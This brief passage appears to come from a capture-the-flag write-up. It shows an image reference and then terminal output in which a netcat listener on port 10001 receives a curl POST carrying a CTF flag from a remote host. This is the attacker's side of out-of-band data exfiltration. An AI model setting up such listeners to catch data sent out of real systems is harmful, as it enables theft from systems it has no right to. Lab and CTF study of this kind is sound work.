 [root@VM-12-6-centos ~]# nc -lvvp 10001
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::10001
Ncat: Listening on 0.0.0.0:10001
Ncat: Connection from 117.21.200.166.
Ncat: Connection from 117.21.200.166:20263.
POST / HTTP/1.1
Host: :10001
User-Agent: curl/7.64.0
Accept: */*
Content-Length: 42
Content-Type: application/x-www-form-urlencoded
flag{427709df-a20d-4911-9711-e6e130e28140}